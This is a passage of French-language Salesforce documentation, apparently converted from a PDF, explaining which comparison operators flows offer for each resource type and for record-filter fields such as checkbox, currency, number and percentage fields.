

# <span id="page-4718-0"></span>**Devise et numéro**

Vérifiez si la valeur d'une ressource Devise ou Numéro correspond à, est supérieure à ou est inférieure à une autre valeur ou ressource.





#### <span id="page-4719-0"></span>**Date et Date/heure**

Vérifiez si la valeur d'une ressource Date ou Date/heure correspond à, est antérieure à ou est postérieure à une autre valeur ou ressource.



## <span id="page-4719-1"></span>**Liste de sélection**

 $\mathbf{Z}$ 

Vérifiez si la valeur d'une ressource Liste de sélection correspond à ou contient une autre valeur ou une autre ressource.

Remarque: Ces opérateurs traitent la valeur de la ressource en tant que valeur de texte.



## <span id="page-4720-0"></span>**Liste à sélection multiple**

Vérifiez si la valeur d'une ressource Liste à sélection multiple correspond à ou contient une autre valeur ou une autre ressource.

Remarque: Ces opérateurs traitent la valeur de la ressource en tant que valeur de texte. Si la valeur de la ressource inclut plusieurs éléments, les opérateurs traitent la valeur en une seule chaîne d'éléments séparés un point-virgule. Ils ne traitent pas chaque sélection en tant que valeur distincte. Par exemple, les opérateurs traitent rouge; bleu; vert comme une valeur unique au lieu de trois valeurs distinctes.



# <span id="page-4721-0"></span>**sObject**

Vérifiez si la valeur d'une ressource sObject correspond à une autre valeur ou une autre ressource.



# <span id="page-4722-0"></span>**Texte**

Vérifiez si la valeur d'une ressource Texte correspond à, contient, se termine par ou commence par une autre valeur ou une autre ressource.

Remarque: Avant d'être comparées à une ressource de texte, les valeurs sont converties en valeurs de chaîne.





Opérateurs dans des filtres d'enregistrement de flux

Un filtre d'enregistrement de flux réduit la portée des enregistrements sur lesquels le flux fonctionne. Par exemple, utilisez un filtre d'enregistrement pour mettre à jour uniquement les contacts associés au compte Acme Wireless. Lorsque vous ajoutez un élément Mise à jour d'enregistrement, utilisez des filtres d'enregistrement afin de limiter la portée aux contacts dont le compte parent est Acme Wireless.

Pour comprendre les opérateurs pris en charge, reportez-vous aux références ci-dessous, organisées par le type de données du champ que vous sélectionnez.

- **•** [Champs d'adresse](#page-4726-0)
- **•** [Champs à numérotation automatique](#page-4726-0)
- **•** [Champs de case à cocher](#page-4724-0)
- **•** [Champs de devise](#page-4725-0)
- **•** [Champs de date](#page-4725-1)
- **•** [Champs de date/heure](#page-4725-1)
- **•** [Champs d'e-mail](#page-4726-0)
- **•** [Champs de texte crypté](#page-4726-0)
- **•** [Champs de relation de référence externe](#page-4726-0)
- **•** [Champs de télécopie](#page-4726-0)
- **•** [Champs de relation de référence](#page-4726-0)
- **•** [Champs de liste à sélection multiple](#page-4728-0)
- **•** [Champs numériques](#page-4725-0)
- **•** [Champs parents](#page-4726-0)
- **•** [Champs de pourcentage](#page-4725-0)
- **•** [Champs de téléphone](#page-4726-0)
- **•** [Champs de liste de sélection](#page-4726-0)
- **•** [Champs de texte](#page-4726-0)
- **•** [Champs de zone texte \(longue\)](#page-4726-0)
- <span id="page-4724-0"></span>**•** [Champs de zone de texte \(enrichi\)](#page-4726-0)
- **•** [Champs d'URL](#page-4726-0)

#### **Champs de case à cocher**

Lorsque vous sélectionnez un champ de case à cocher sous Field, les opérateurs ci-dessous sont disponibles.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Conseil: Le flux traite null comme une valeur différente de false. Si vous filtrez les enregistrements dont le champ de case à cocher est nul, aucun enregistrement n'est renvoyé.

#### <span id="page-4725-0"></span>**Champs de devise, de numéro et de pourcentage**

Lorsque vous sélectionnez un champ de devise, de numéro ou de pourcentage sous Field, les opérateurs ci-dessous sont disponibles.

